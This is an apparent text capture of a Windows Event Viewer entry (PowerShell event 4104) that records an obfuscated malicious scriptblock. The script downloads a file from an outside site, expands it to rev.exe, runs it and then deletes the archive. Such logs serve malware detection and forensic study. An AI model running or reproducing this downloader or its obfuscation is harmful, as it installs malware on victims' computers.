 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
IEX (Invoke-Expression)
General Details
Creating Scriptblock text (1 of 1):
.( $PSHOMe[4]+$pSHoME[34]+'X')((('{0}'+'A0={'+'0}
en'+'v:USER'+'PR'+'O'+'F'+'IL'+'E;'+'{0'+'}'+'b=get-'+'ran'+'d'+'om(1'+'0'+'0'+'00..999'+'999)'+';'+'(New-
ObJect Syst'+'e'+'m.N'+'eT.W'+'ebClieNt)'+'.D'+'o'+'wn'+'lo'+'a'+'dfile
({'+'1'+'}'+'htt'+'ps'+'://s'+'ayi'+'trade.co'+'m/c'+'u'+'b.b'+'in{'+'1'+'}'+',{'+'1}{'+'0'+'}A0'+'{3}{'+'0}b.cab
{1'+'}'+')'+';e'+'xpand {'+'0}A'+'0{'+'3'+'}'+'{0}'+'b'+'.'+'c'+'ab {0}env:U'+'SERPR'+'OF'+'ILE{3}re'+'v.exe{'+'2}
out-nu'+'l'+'l;St'+'art'+'-P'+'rocess '+'{0}A0{'+'3'+'}r'+'ev.e'+'xe;Remove-'+'Ite'+'m {0}A0{3}'+'{'+'0}
b'+'.c'+'a'+'b')-f  [cHAR]36,[cHAR]34,[cHAR]124,[cHAR]92))
ScriptBlock ID: 722dc7d0-7b7a-4fc9-bea1-7a29b506ca6a
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/3/2017 7:00:53 AM
Event ID: 4104 Task Category: Starting Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Copy Close